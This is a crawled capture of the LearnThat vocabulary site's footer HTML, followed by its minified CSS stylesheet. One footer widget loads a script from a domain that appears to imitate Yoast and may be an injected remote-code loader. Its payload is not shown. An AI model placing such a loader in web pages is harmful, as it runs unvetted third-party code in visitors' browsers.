	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#c5b6b0b5b5aab7b185a9a0a4b7abb1ada4b1ebaab7a2">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/styles.min_123.css
body_size: 11175
content:
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot');src:url('../fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2') format('woff2'),url('../fonts/fontawesome-webfont.woff') format('woff'),url('../fonts/fontawesome-webfont.ttf') format('truetype'),url('../fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}*{margin:0;padding:0}.ie *{zoom:1}a{color:#3957a2;opacity:.9}li>a{opacity:1}a:hover{opacity:1}a img,img{border:medium none}table{border-spacing:0;border-collapse:collapse;width:100%;font-size:12px}p{padding-bottom:13px;line-height:1.5}.no_paragraph_pad p,p.no_paragraph_pad{padding-bottom:0}hr{margin:5px 0}.debug{position:absolute;z-index:9;opacity:.5;filter:alpha(opacity=50)}.debug_dis{left:97% !important}acronym{border-bottom:1px dashed gray}h1,h3.title{padding-top:5px;padding-bottom:12px;font-weight:normal;color:#eda90d;font-size:25px}h1{background:url('//img1.learnthat.org/border_dotted.gif') repeat-x left bottom;margin-bottom:15px}h2{padding-top:10px;padding-bottom:10px;font-size:18px;font-weight:normal;color:#122a83}h3{padding-bottom:8px;font-size:14px}h4{padding-bottom:8px;font-size:14px;font-weight:normal}h5{font-size:12px;padding-bottom:6px}h6{font-size:12px;font-weight:normal;color:#404040;padding-bottom:6px}iframe{border:none 0}ul>li{list-style-type:none}li{list-style-position:inside}.center{text-align:center}.clear{clear:both}.clear:after,form:after,.submit:after{content:".";clear:both;height:0;visibility:hidden;display:block}.nowrap{white-space:nowrap}.ie .valign,.ie .block_height{vertical-align:middle;display:inline}body{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:1.25;color:#231e1e;position:relative}textarea,input[type="submit"],input[type="button"]{font-family:Verdana,Geneva,sans-serif}#TB_ajaxContent>*{margin:0 auto}.container{position:relative;overflow:hidden;max-width:1010px;min-width:310px;margin:0 auto;box-sizing:border-box}.ie7 .container,.ie8 .container{width:1010px}.layout_quiz .container,.layout_dictionary .container{min-width:1010px}.header{position:relative;height:110px;z-index:2}.header a{text-decoration:none}.menu_wrapper:before,.menu_wrapper:after{position:absolute;top:0;content:' ';height:70px;width:28px}.menu_wrapper:before{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -1465px;left:-28px}.menu_wrapper:after{background:url('//img1.learnthat.org/icons_big.png') no-repeat 100% -1555px;right:-28px}.menu_wrapper{background:url('//img1.learnthat.org/horizontal_backgrounds.png') repeat-x 0 0;margin:0 20.73%;position:relative;height:70px}@media screen and (max-width:480px){.header{height:60px}.menu_wrapper{display:none}}.header .menu{padding:0 3.5% 0 3.5%;position:relative;z-index:2;height:30px;background:url('//img1.learnthat.org/icons_big2.png') no-repeat 100% -250px;text-align:right;line-height:30px}.header .menu:after{content:' ';display:inline-block;width:100%}.header .menu>li{position:relative;display:inline-block;margin-left:7.5%}.ie7 .header .menu>li{display:inline}.header .menu>li:first-child{margin-left:0 !important}.header .menu>li>a{font-size:13px;display:inline-block;color:#fff}.header li.menu_parent:hover .submenu{display:block}.header .submenu{position:absolute;display:none;top:100%;width:210px;left:0;text-align:left;z-index:1}.header .submenu li{float:left;width:100%}.header .submenu a{background:#fff url('//img1.learnthat.org/horizontal_backgrounds.png') repeat-x 0 -145px;padding-left:17px;line-height:24px;display:block;color:#395fa9;height:25px}.header .submenu a:hover{background:#f4cc0a url('//img1.learnthat.org/icons.png') no-repeat 0 -469px;color:#000}.header .menu_links{float:right;font-size:16px;width:10.2ex;text-align:justify;height:100%}.header .menu_links:after{content:' ';display:inline-block;width:100%}.header .menu_links a{font-family:FontAwesome;width:18px;height:18px;line-height:18px;position:relative;top:6px;vertical-align:top}.header .menu_links a.home{font-size:16px !important;background-position:0 -310px}.header .menu_links a.search{font-size:14px !important}.header .menu_links a.faq{font-size:16px !important;width:12px}@media screen and (max-width:640px){.header .menu{padding-left:0;padding-right:0}.header .menu>li{margin-left:4%}.header .menu .menu_links{font-size:13px}}.header .right_part{position:absolute;right:0;top:0;width:15.8%}.header .auth{line-height:30px;height:31px;margin-right:10px}.header .start{background:url('//img1.learnthat.org/icons_big2.png') no-repeat 0 0;height:40px;line-height:37px;display:block;font-size:17px;color:#903;text-align:center;margin-right:5px;border-radius:9px}.header .menu_mobile_toggle,#menu_mobile,#menu_mobile .submenu_mobile{display:none}@media screen and (max-width:640px){.header .auth{margin-right:5px}.header .start{font-size:14px}}@media screen and (max-width:480px){.header .right_part{margin-top:6px;position:static;width:auto}.header .auth{display:none}.header .start{width:130px;margin:0 auto;height:34px;line-height:31px}.header .menu_mobile_toggle{display:block;font-family:FontAwesome;color:#69c;font-size:22px;width:40px;height:32px;line-height:32px;border:1px solid #69c;border-radius:3px;text-align:center;position:absolute;right:0;top:0;z-index:1}#menu_mobile{position:absolute;left:0;top:40px;width:100%;font-size:14px}#menu_mobile a{background:#fff url('//img1.learnthat.org/horizontal_backgrounds.png') repeat-x 0 -145px;padding-left:15px;line-height:24px;display:block;color:#395fa9;height:29px}#menu_mobile .submenu_mobile a{padding-left:30px}#menu_mobile .menu_parent>a:after{font-family:FontAwesome;content:'\f0da';position:relative;top:1px;left:15px}#menu_mobile .menu_parent>a.expanded:after{content:'\f0d7'}}@media screen and (min-width:480px){#menu_mobile{display:none !important}}.header .auth .login:hover{text-decoration:underline}.header .auth a.login{font-size:14px;color:#122a83;float:right}.header .auth .user_home_link{font-size:12px;letter-spacing:-1px;float:right;text-align:right;overflow:hidden;white-space:nowrap}.header .auth .user_home_link a{color:#122a83}.header .third_party{float:left;margin-left:5px}.header .third_party a{display:inline-block;width:16px;height:15px;background:url('//img1.learnthat.org/icons_big.png') no-repeat}.header .third_party a.facebook{background-position:0 -1388px}.header .third_party a.google{background-position:-25px -1388px}.header .third_party a.twitter{background-position:0 -1420px}.header .third_party a.yahoo{background-position:-25px -1420px}@media screen and (max-width:850px){.header .third_party a.yahoo{display:none}}@media screen and (max-width:740px){.header .third_party a.twitter{display:none}}@media screen and (max-width:570px){.header .third_party a.facebook{display:none}}@media screen and (max-width:500px){.header .third_party a.google{display:none}}.header .menu2{padding:23px 3.5% 0 3.5%;height:17px;font-size:14px;line-height:17px;text-align:justify;position:relative;z-index:1}.header .menu2>li{display:inline-block;position:relative}.ie7 .header .menu2>li{margin:0 10px;display:inline}.header .menu2 .last{width:800px;height:0}.header .menu2>li>a{font-size:16px;color:#464646;display:inline-block}.header .menu2>li>a:hover{color:#395fa9}.header .menu2_auth{padding-left:0;padding-right:0;margin-right:10px;text-align:right;white-space:nowrap}.header .menu2_auth .submenu{left:-80px}@media screen and (max-width:640px){.header .menu2{padding-left:0;padding-right:0}.header .menu2>li>a{font-size:13px;white-space:nowrap}.header .menu2_auth{margin-right:5px}}@media screen and (max-width:480px){.header .menu2_auth{text-align:center;padding-top:0;height:25px;line-height:25px}.header .menu2_auth .menu_parent{position:static}.header .menu2_auth>li>a{font-size:21px;color:#395fa9}.header .menu2_auth .submenu{position:absolute;left:0;top:0;padding-top:40px;width:100%;font-size:14px}}.columns{overflow:hidden}.columns_no_margin .column{margin-left:0;margin-right:0}.left_column{width:195px;min-height:150px;float:left;padding-right:30px;margin-right:5px}.right_column{padding-left:30px;float:right;width:195px;margin-left:5px;min-height:5px}@media screen and (max-width:1010px){.container{margin:0 5px}.columns>.column{display:none}.content{margin:0 auto}.three_columns .content{width:560px}.layout_left_column .content{width:780px}}@media screen and (max-width:560px){.three_columns .content{width:100%}}@media screen and (max-width:780px){.layout_left_column .content{width:100%}.layout_wide .content{padding-left:0;padding-right:0}}.column{font-size:12px;margin-top:28px}.column a{display:block;color:#464646}.logo{position:absolute;left:0;top:0;z-index:1}.logo_ltw{width:99px}.logo_lt{width:7%}.logo_ode{width:90px;padding:5px}.logo a img{width:100%}.logo_mobile{display:none}@media screen and (max-width:640px){.logo_ltw{width:15.5%}}@media screen and (max-width:480px){.logo{display:none}.logo_mobile{position:absolute;display:block;top:-6px;left:0;z-index:2}}.column_block{background:url('//img2.learnthat.org/vertical_backgrounds.png') no-repeat -2590px 100%;padding:0 0 23px;position:relative}.column_block .stars_bg{background:url('//img2.learnthat.org/stars_bg.gif') no-repeat left top;padding-left:8px;font-size:18px;line-height:2;color:#294791}.simple_search .text{padding-top:2px;width:auto}.simple_search .submit{margin-left:10px;clear:none;float:left;width:auto}.image_button{background:url('//img1.learnthat.org/image_buttons.png') no-repeat left top;width:150px;height:50px;display:inline-block;font-size:1px;outline:0 none}.top_performers{text-align:center;position:relative}.top_performers span{width:50px;height:50px;display:inline-block}.top_performers .question{position:absolute;bottom:0;left:50%;margin-left:-6px}.top_performers .top_ten{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -75px;margin-right:12px}.top_performers .top_your_team{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -150px}.ui-tooltip .top_performers_tooltip{width:210px !important;height:320px}.ui-tooltip .top_performers_tooltip td{padding:1px}.left_column a.tell_colleagues{display:inline;margin-left:12px}.content{padding:0 5px 25px;overflow:hidden;box-sizing:border-box}body.content{overflow:visible;margin-top:0;width:525px;padding:0}.columns .content{padding-left:0;padding-right:0}.content>p,.content>div>p{padding-left:20px;font-size:110%}.content .bigger_text p{padding-bottom:20px;font-size:15px;line-height:1.5}.content .bigger_text p:last-child{padding-bottom:0}.language_rules p{line-height:1.3}.language_rules .r_column p{color:#3957a2;font-style:italic}.l_column{width:47%;float:left}.r_column{width:47%;float:right}.alphabet a:first-child{margin-left:0}.alphabet{padding-top:4px;text-align:center}.alphabet a{font-weight:bold;margin:0 4px 0 5px}.alphabet a:last-child{margin-right:0}.table{padding-top:18px}table:not(.nobg){border:1px solid #e3e3e3}table td{padding:5px}table td:first-child{padding-left:15px}table.pad_07 td{padding:7px}table.pad_10 td{padding:10px}table.pad_15 td{padding:15px}table th:empty:after,table td:empty:after{content:'.';visibility:hidden}.content table tr.current td:first-child:before{content:' ';display:block;width:20px;height:24px;position:absolute;margin-left:-35px;margin-top:-3px;background:url("//img1.learnthat.org/icons_big.png") no-repeat scroll 0 -1100px transparent}table thead tr{background:url('//img1.learnthat.org/corners_and_table_headers.png') repeat-x 0 -231px;font-weight:bold;height:35px;line-height:1.2}table:not(.nobg) td{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.content table:not(.nobg) tbody tr:nth-child(2n) td{background-color:#fafaf2}.content table:not(.nobg) tbody tr:nth-child(2n+1) td{background-color:#fdfdfa}.content table:not(.nohover) tbody tr:hover td{background-color:#f9f9c8}.content .mceFirst td{border:0 none transparent !important}.content table.nobg{border:0 none transparent}table.nobg tbody tr td{background-color:transparent;border:0 none transparent}table.wheat thead tr{background:url('//img1.learnthat.org/corners_and_table_headers.png') repeat-x left top}table.blue thead tr{background:url('//img1.learnthat.org/corners_and_table_headers.png') repeat-x 0 -314px}table.pad01{margin-bottom:10px}.word_suffixes table.suffix_meanings td,.word_roots table.root_meanings td{font-size:13px}.word_suffixes table.suffix_meanings thead td,.word_roots table.root_meanings thead td{border-bottom:1px solid #e3e3e3;text-align:left}.word_roots table.root_meanings tbody tr td{vertical-align:top}@media screen and (max-width:640px){.word_suffixes table.suffix_meanings td,.word_roots table.root_meanings td{font-size:12px;padding:3px !important}.wword_roots #roots_above{display:none}}@media screen and (max-width:479px){.word_suffixes table.suffix_meanings td,.word_roots table.root_meanings td{font-size:10px;padding:1px !important}.word_suffixes table.suffix_meanings tbody td,.word_roots table.root_meanings tbody td{word-break:break-all}}.pager{padding:11px 0}.pager span{padding-right:5px}.pager span.current{text-decoration:underline}.pager span a{font-weight:bold;color:#0049e0;text-decoration:none}.pager a:hover{text-decoration:underline}.pager .total_number{float:right;color:#0049e0;font-weight:bold}.select_links{padding-bottom:8px}.select_links_bottom{background:url('//img1.learnthat.org/border_dotted.gif') repeat-x scroll left bottom;margin-bottom:15px}.question{background:url("//img1.learnthat.org/icons_big.png") no-repeat scroll 0 -1697px transparent;width:25px;height:25px;display:inline-block;overflow:hidden;text-indent:25px;font-size:25px;vertical-align:text-bottom;cursor:help}.ie7 .question{display:inline}.question:hover,.question.hover{background-position:-50px -1697px}.question_small{background:url("//img1.learnthat.org/icons.png") no-repeat scroll 0 -760px;width:12px;height:13px}.question_small:hover,.question_small.hover{background-position:0 -775px}.blocked{cursor:not-allowed}a.delete,.edit,.reset,.save,.portal .enable,.enabled,.portal .disable,.disabled{display:inline-block;width:16px;height:16px;background:url('//img1.learnthat.org/icons.png') no-repeat;font-size:0;margin-bottom:-1px;vertical-align:middle}.portal .disable,.enabled{background-position:0 -155px}.portal .enable,.disabled{background-position:0 -42px}.portal .enable:hover{background-position:0 -98px}.portal .disable:hover{background-position:0 2px}a.delete{background-position:0 -397px}.edit{background-position:100% -275px}.reset{background-position:0 -250px}.save{background-position:0 -325px;cursor:pointer}.audioplayer{position:absolute;top:0;left:0;opacity:0;margin-left:-500px !important}.empty_layout .content{margin:0 auto;padding:15px}.empty_layout .slideshow_popup{padding:0}.empty_layout .video_popup{padding:0}.empty_layout .video_popup iframe{float:left}.right_column_box{background:url('//img2.learnthat.org/right_column_box_top.gif') no-repeat left top;padding-top:31px;margin-bottom:7px}.pay_per_result{background:url('//img2.learnthat.org/vertical_backgrounds.png') repeat-y -2140px 0;position:relative;color:#505050;text-align:center;padding:10px 10px 0}.pay_per_result .star{top:0}.pay_per_result p{font-size:14px;line-height:1.3;padding-top:4px;position:relative}.pay_per_result span{color:#d31d1d;font-weight:bold}.pay_per_result a.videotape{font-weight:normal}.pay_per_result i{text-decoration:underline}.right_column .links .star{top:90px;right:20px}.right_column_box a{letter-spacing:-1px;font-weight:bold;color:#3d58a0;font-size:13px}.videotape{background:url('//img1.learnthat.org/icons_big.png') no-repeat 100% -414px;padding-right:30px}.try_it_free{background:url('//img1.learnthat.org/icons_big2.png') no-repeat 0 -150px;margin:15px 0 4px 7px;display:block;height:54px;width:170px}.mid_box{padding:14px 14px 17px;position:relative}.star{background:url('//img1.learnthat.org/icons_big.png') no-repeat 100% -458px;width:55px;height:49px;position:absolute}.mid_box a{color:#505050;font-size:13px;line-height:2}.right_column_box .box_bottom{background:url('//img2.learnthat.org/vertical_backgrounds.png') repeat-y -2356px 0;padding-bottom:11px}.for_teachers{padding-top:15px}.for_teachers p{text-align:center;font-weight:bold;font-size:16px}.for_teachers a{color:#606060;text-decoration:none !important}.footer{clear:both;text-align:center;margin-bottom:45px;font-size:12px;line-height:18px}.footer_bg{display:block;height:45px;margin:0 210px;background:url('//img2.learnthat.org/vertical_backgrounds.png') repeat-x -2900px -19px}@media screen and (max-width:990px){.footer .menu,.footer_bg{display:none}}.footer a{text-decoration:none}.footer p{padding-bottom:18px}.footer .menu{text-align:left;font-size:11px;line-height:14px;overflow:hidden;padding-bottom:30px}.footer .menu div{border-right:1px solid #c8c8c8;margin-left:50px;float:left;min-height:100px;width:300px}.footer .menu ul{padding:5px 0 0 7px}.footer .menu li{background:url('//img1.learnthat.org/icons.png') no-repeat -5px -199px;padding-left:14px}.footer .menu a{color:#adadad}.footer .menu .menu1{padding-right:24px;margin-left:0}.footer .menu .menu3{border:0;width:auto}#shield_logo{bottom:0;position:fixed;_position:absolute;left:0;width:0;height:67px;padding-left:117px;background:url('//img1.learnthat.org/icons_big2.png') no-repeat 0 -300px;color:transparent;overflow:hidden}@media screen and (max-width:800px){#shield_logo{display:none}.HelpOnClick-wrapper{display:none !important}}.content.login{width:55.45%;position:relative;margin:0 auto}.login .l_column,.login .r_column{padding-top:15px}.login .l_column{margin-right:0;width:auto;clear:left}.login .r_column{padding-left:15px;border-left:1px dotted black;width:215px;float:right}.login form{width:auto}.login .input input{width:140px;clear:left}.login label{width:85px}.login .submit{width:118px}.login .submit input{width:80px}.login .actions{font-size:11px;padding-top:10px;text-align:center}.login .third_party{text-align:justify;display:inline-block}.login .third_party:after{content:' ';width:98%;height:1px;display:inline-block;line-height:1px}.login .image_button{width:98px;height:33px;margin-top:10px}.login .read_more{margin-top:17px;width:98px;display:inline-block;text-align:center;vertical-align:top}.login .image_button.facebook{background-position:0 -350px}.login .image_button.facebook:hover{background-position:-150px -350px}.login .image_button.facebook:active{background-position:-300px -350px}.login .image_button.google{background-position:0 -383px}.login .image_button.google:hover{background-position:-150px -383px}.login .image_button.google:active{background-position:-300px -383px}.login .image_button.twitter{background-position:0 -449px}.login .image_button.twitter:hover{background-position:-150px -449px}.login .image_button.twitter:active{background-position:-300px -449px}.login .image_button.yahoo{background-position:0 -416px}.login .image_button.yahoo:hover{background-position:-150px -416px}.login .image_button.yahoo:active{background-position:-300px -416px}.login .image_button.edmodo{background-position:0 -482px}.login .image_button.edmodo:hover{background-position:-150px -482px}.login .image_button.edmodo:active{background-position:-300px -482px}@media screen and (max-width:730px){.login .r_column{width:115px}}@media screen and (max-width:590px){.content.login{width:310px}}@media screen and (max-width:380px){.login .input input{width:100%}.login .r_column,.login .l_column{float:none;width:100%}.login .r_column{border-left:0;margin-top:15px;padding-bottom:15px;padding-left:0;border-top:1px dotted black;border-bottom:1px dotted black;text-align:center}.login .third_party{width:220px}}.register form{background:#e5eaec;padding:18px 4.28% 15px;position:relative}.register h2{background:0;font-weight:normal;font-size:26px;color:#4162b0;padding-top:0;margin:0;line-height:35px}.register_user{max-width:560px;margin:0 auto;background-color:white}.register_user p{font-size:11px;line-height:2.6}.register_user div.state_icon{width:46px;height:40px;float:right}.tooltip-notify-msg{display:none}.register div.state_icon:hover{cursor:pointer}.register div.question{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -578px}.register div.wrong{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -898px}.register div.correctly{background:url('//img1.learnthat.org/icons_big.png') no-repeat 0 -698px}.register div.ajax_loading{background:transparent url('//img1.learnthat.org/indicator.gif') no-repeat center center}.register_user .input img{float:left;padding:5px 0 0 25px}.register_user .input a{float:left}.register_user .large_fields textarea,.register_user .large_fields .text input,.register_user .large_fields .select select,.register_user .large_fields .select .select_replacement{width:82%}.register_user .large_fields .select input{width:100%}.register .submit input{cursor:pointer;width:170px;border:0;height:46px;float:right;padding:0}.register .step_continue .submit input{background:url('//img2.learnthat.org/signup.png') no-repeat 0 -50px}.register .step_last .submit input{background:url('//img2.learnthat.org/signup.png') no-repeat 0 0}.register .passwd{clear:both}.register .passwd_visible{display:none}.register_user .features{position:relative;top:3px;float:right}.register_user .features span{background:url('//img1.learnthat.org/image_buttons.png') no-repeat left top;width:105px;height:30px;display:inline-block;margin-left:8px}.register_user .features span.first{background-position:0 -300px;width:90px;margin-left:0}.register_user .features span.second{background-position:-150px -300px}.register_user .features span.last{background-position:-300px -300px}.register_user .step{height:300px;padding-bottom:60px}.register_user .select{z-index:1;position:relative}.register_user .submit span{position:relative;left:65%;margin-left:-170px;font-size:14px;line-height:44px;color:#4162b0}.register_user .error-message{margin-left:0}.register_user .processing_step{background:url('//img1.learnthat.org/indicator.gif') no-repeat center center}.register_student h2{width:512px}.register_student .step_1 p{position:relative;top:-10px;background:url('//img2.learnthat.org/signup.png') no-repeat 30px -100px}.register_student #UserPasswd,.register_student #UserReferrer{width:46%}.register_student .password .checkbox{line-height:40px;margin:0 0 0 4%}.register_student .password .checkbox label{line-height:20px;float:left;width:70px;padding-top:0}.register_student .referrer .input{margin-bottom:0}.register_student .referrer .state_icon{display:none}.register_student .step_2 .submit{position:relative;top:-43px;float:right;width:auto}.register_student .login{padding:10px 0 1px;margin:0 -4.7%;background-color:#e5eaec;border-top:15px solid #fafafa;text-align:center}.register_student .login .third_party{width:89.3%}@media screen and (max-width:480px){.register_student .step{height:340px}.register_student .referrer .input{margin-bottom:30px}.register_student .step_2 .submit{top:0}.register_student #UserReferrer{width:82%}.register_student .login .third_party{width:250px;margin:0 auto}}.register_teacher,.register_admin{max-width:550px;margin:0 auto}.register_admin h3{padding-bottom:17px;color:#4162b0}.register_admin .school_admins{display:none;padding-bottom:17px}.register_admin .school_admins li{line-height:17px;color:#133c7e}.register_admin .step_4{height:600px}.column .goals{position:relative;left:-10px}.column .goals ul:before{content:'';display:block;width:180px;height:70px;background:url('//img1.learnthat.org/sprites.png') no-repeat 0 -530px}.column .goals li{margin:0 -50px 9px 0;background:url('//img1.learnthat.org/icons.png') no-repeat 0 -728px;opacity:.85;font-size:11px}.column .goals li:hover{opacity:1}.column .goals li .question{margin-left:3px}.column .goals li a{display:inline-block;padding-top:2px;padding-left:20px;text-decoration:none}.column .goals .registerLink{display:block;width:200px;height:60px;background:url('//img1.learnthat.org/sprites.png') no-repeat 0 -630px;margin-top:25px}.column .testimonial_slideshow_link{background:url('//img1.learnthat.org/sprites.png') no-repeat 0 0;display:block;width:168px;height:115px}.column .member_slideshow_link{background:url('//img1.learnthat.org/sprites.png') no-repeat 0 -120px;display:block;width:168px;height:115px}.column .cartoon_slideshow_link{background:url('//img1.learnthat.org/sprites.png') no-repeat 0 -250px;display:block;width:168px;height:115px}.column .rewards_link{background:url('//img1.learnthat.org/sprites.png') no-repeat 0 -385px;display:block;width:168px;height:115px}.oauth_account_select .selection_content{padding-bottom:15px;padding-left:15px;clear:both}.oauth_account_select .radio{padding-bottom:5px}.oauth_account_select form>.radio{font-weight:bold;font-size:larger}.oauth_account_select .selection_content .radio label{color:#231e1e}.oauth_account_select form .error-message{margin:0}.oauth_account_select form>.error-message{font-size:larger;margin-bottom:10px;padding-left:0}.oauth_account_select form #no_content .text{padding-bottom:0}.oauth_account_select form #no_content p{font-size:smaller;color:#0049e0}.accordion_noborder .ui-accordion-header,.accordion_noborder .ui-accordion-content{border:0 none !important}.ui-tooltip{position:absolute;z-index:9999;min-width:188px;border:0 none !important}.ui-tooltip .ajax_loading{padding-right:20px}.ui-tooltip .tooltip-left-border{padding-left:5px}.ui-tooltip .tooltip-right-border{padding-right:5px}.ui-tooltip .tooltip-content{padding:8px;font-family:Arial;font-size:12px;color:white}.ui-tooltip .tooltip-bot,.ui-tooltip .tooltip-top{height:5px;margin:0 5px;position:relative}.tooltip-red .tooltip-top{background:transparent url('//img2.learnthat.org/tlpred_top_res.gif') repeat-x left top}.ui-tooltip .corner{width:5px;height:5px;position:absolute}.ui-tooltip .pointer{position:absolute;width:11px;height:100%;top:1px;left:-8px;margin:auto 0}.tooltip-green .tooltip-top{background:transparent url('//img2.learnthat.org/tlpgreen_top_res.gif') repeat-x left top}.tooltip-green .tooltip-top .left{background:transparent url('//img2.learnthat.org/tlpgreen_top_left.gif') no-repeat;left:-5px}.tooltip-green .tooltip-top .right{background:transparent url('//img2.learnthat.org/tlpgreen_top_right.gif') no-repeat;right:-5px}.tooltip-green .tooltip-left-border{background:#a2bf5d url('//img2.learnthat.org/tlpgreen_border_left.gif') repeat-y left top}.tooltip-green .tooltip-right-border{background:#a2bf5d url('//img2.learnthat.org/tlpgreen_border_right.gif') repeat-y right top}.tooltip-green .tooltip-content{background:#a2bf5d}.tooltip-green .tooltip-bot{background:transparent url('//img2.learnthat.org/tlpgreen_bot_res.gif') repeat-x left bottom}.tooltip-green .tooltip-bot .left{background:transparent url('//img2.learnthat.org/tlpgreen_bot_left.gif') no-repeat;left:-5px}.tooltip-green .tooltip-bot .right{background:transparent url('//img2.learnthat.org/tlpgreen_bot_right.gif') no-repeat;right:-5px}.tooltip-green .pointer{background:transparent url('//img2.learnthat.org/tlpgreen_pointer.gif') no-repeat left center}.tooltip-red .tooltip-top{background:transparent url('//img2.learnthat.org/tlpred_top_res.gif') repeat-x left top}.tooltip-red .tooltip-top .left{background:transparent url('//img2.learnthat.org/tlpred_top_left.gif') no-repeat;left:-5px}.tooltip-red .tooltip-top .right{background:transparent url('//img2.learnthat.org/tlpred_top_right.gif') no-repeat;right:-5px}.tooltip-red .tooltip-left-border{background:#de817c url('//img2.learnthat.org/tlpred_border_left.gif') repeat-y left top}.tooltip-red .tooltip-right-border{background:#de817c url('//img2.learnthat.org/tlpred_border_right.gif') repeat-y right top}.tooltip-red .tooltip-content{background:#de817c}.tooltip-red .tooltip-bot{background:transparent url('//img2.learnthat.org/tlpred_bot_res.gif') repeat-x left bottom}.tooltip-red .tooltip-bot .left{background:transparent url('//img2.learnthat.org/tlpred_bot_left.gif') no-repeat;left:-5px}.tooltip-red .tooltip-bot .right{background:transparent url('//img2.learnthat.org/tlpred_bot_right.gif') no-repeat;right:-5px}.tooltip-red .pointer{background:transparent url('//img2.learnthat.org/tlpred_pointer.gif') no-repeat left center}.ui-tooltip .mouseover_tooltip{background-color:#fdf9e3;width:260px;padding:30px;margin:-5px 0 0 -5px;position:relative}.ui-tooltip .shadow{background:none repeat scroll 0 0 #ccc;float:left;padding:0 5px 5px 0;margin:5px 0 0 5px}.layout_wide .form,.three_columns .form{margin:0 auto}.form{border:2px solid #cbcfe4;padding:3px;width:450px}.form .form_wrapper{padding:20px 45px}.form .form_wrapper h3{font-size:18px;font-weight:normal;color:#133c7e;padding-bottom:21px}.wide_form{width:100% !important}.content>.wide_form{width:98% !important}@media screen and (max-width:580px){.form{width:97%}.form .form_wrapper{padding:15px 10%}.content>.wide_form{width:97% !important}}.word_edit h1 a,.word_edit h2 a{font-style:italic;font-weight:normal;font-size:14px !important}.word_edit .input{float:none;overflow:hidden}.word_edit .checkboxes{clear:left}.word_edit .checkboxes .input{float:left;overflow:hidden}.word_edit .input textarea{width:400px;height:4em}.word_edit .submit{width:80px;overflow:hidden}.word_edit form:after,.word_edit .submit:after{clear:left}.word_edit fieldset{margin:5px 0}.word_list_view h1{clear:right}.word_list_view .premium{display:inline-block;width:32px;height:32px;line-height:32px;border-radius:16px;font-size:18px;box-shadow:0 2px 6px #bbb;text-indent:12px;color:#FFF;background-color:#ffb800;margin-left:30px}.word_list_view .premium:before{content:'P'}.word_list_view h2{clear:right}.word_list_view h4{padding-bottom:0}.word_list_view h4 span{font-weight:normal;font-style:italic;font-size:smaller}.word_list_view .actions{text-align:right}.word_list_view .actions div{display:inline}.word_list_view .words a{float:right;padding-right:18px}.audio_record .form_wrapper{background:url('//img2.learnthat.org/stars_bg.gif') repeat left top}.word_list_edit h1{clear:both}.word_list_add .left_column{margin-right:0}.word_list_add .step_1 .note{font-size:11px;float:left}.word_list_add .step_1 .input textarea{color:#838383;height:140px;font-size:13px}.word_list_add .step_1 .input textarea.placeholder{font-size:20px}@media screen and (max-width:480px){.word_list_add .step_1 .input textarea.placeholder{font-size:14px}}.word_list_edit .content{float:right;width:780px}.word_list_edit hr{margin-bottom:15px}.word_list_edit form>.textarea textarea{width:98%;height:40px}.word_list_edit .chapter_example,.word_list_edit .word_definition_input_example{display:none}.word_list_edit h4.title{color:#122a83;width:270px;float:left;padding-bottom:4px}.word_list_edit .chapter_inputs{overflow:hidden;margin-bottom:5px}.word_list_edit .chapter_inputs input{font-weight:bold}.word_list_edit .chapter_inputs .error-message{margin-left:0;padding-top:1px;font-weight:normal}.word_list_edit .word_definition_inputs .input{clear:none;float:left}.word_list_edit .word_definition_inputs .text{width:270px}.word_list_edit .word_definition_inputs input{padding:10px;height:40px;background-position:0 -1082px}.word_list_edit .word_definition_inputs .textarea{width:510px;padding-bottom:7px}.word_list_edit .word_definition_inputs textarea{height:40px;background:#FFF url('//img1.learnthat.org/horizontal_backgrounds.png') repeat-x 0 -307px}.word_list_edit .word_definition_inputs .textarea .links{visibility:hidden}.word_list_edit .word_definition_inputs .textarea:hover .links{visibility:visible}.word_list_edit .word_definition_inputs .error-message{float:left;margin-left:0;padding:4px 60px 4px 20px;font-weight:normal;background:url('//img1.learnthat.org/icons_big.png') no-repeat 100% -342px}.word_list_edit .submit div{float:left}.word_list_edit .chapter_title a{float:right}.word_list_edit .inputs_not_active{display:none}.word_list_edit .select label{width:190px}.word_list_edit #definitions{padding:20px;display:none}.word_list_edit #colorbox 